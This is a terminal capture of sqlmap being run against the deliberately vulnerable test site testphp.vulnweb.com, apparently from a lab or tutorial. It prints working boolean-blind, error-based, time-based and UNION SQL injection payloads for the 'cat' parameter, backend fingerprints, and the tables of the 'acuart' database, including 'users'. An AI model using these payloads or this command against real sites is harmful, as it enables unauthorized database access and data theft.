 ┌──(swathi㉿kali)-[~]
└─$ sqlmap -u http://testphp.vulnweb.com/listproducts.php?cat=1 -D acuart --tables
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.6.1.1#dev}
|_ -| . [.]     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's resp
onsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for an
y misuse or damage caused by this program
[*] starting @ 20:01:33 /2022-01-12/
[20:01:34] [INFO] resuming back-end DBMS 'mysql'
[20:01:34] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: cat (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: cat=1 AND 6358=6358
    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: cat=1 AND GTID_SUBSET(CONCAT(0×716b6b7171,(SELECT (ELT(2264=2264,1))),0×717a716b71),2264)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: cat=1 AND (SELECT 5872 FROM (SELECT(SLEEP(5)))iwnV)
    Type: UNION query
    Title: Generic UNION query (NULL) - 11 columns
    Payload: cat=1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0×716b6b7171,0×49566e5947737874555770646f76716b6
852755063697a4b76776d4a786e63415a4545536d6a595a,0×717a716b71),NULL,NULL,NULL-- -
---
[20:01:35] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.19.0, PHP 5.6.40
back-end DBMS: MySQL >= 5.6
[20:01:35] [INFO] fetching tables for database: 'acuart'
Database: acuart
[8 tables]
+-----------+
| artists   |
| carts     |
| categ     |
| featured  |
| guestbook |
| pictures  |
| products  |
| users     |
+-----------+
[20:01:35] [INFO] fetched data logged to text files under '/home/swathi/.local/share/sqlmap/output/testphp.vulnweb.com'
[*] ending @ 20:01:35 /2022-01-12/